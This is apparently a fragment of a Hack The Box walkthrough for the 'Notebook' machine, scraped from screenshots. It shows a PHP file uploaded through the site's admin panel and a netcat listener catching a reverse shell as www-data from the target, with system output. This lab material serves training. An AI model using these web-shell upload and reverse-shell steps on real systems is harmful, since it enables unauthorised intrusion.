 10.10.10.230/admin/upload
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
The Notebook Home Admin Panel Notes Log Out
our Files
b0157aa2ae7bffd4b2124c139693b3.php View
Select file
Browse... No file selected.
root@kali:~/Documents/HTB/Machines/notebook# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.45] from (UNKNOWN) [10.10.10.230] 38178
Linux thenotebook 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
16:13:08 up  1:15,  3 users,  load average: 0.00, 0.01, 0.26
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$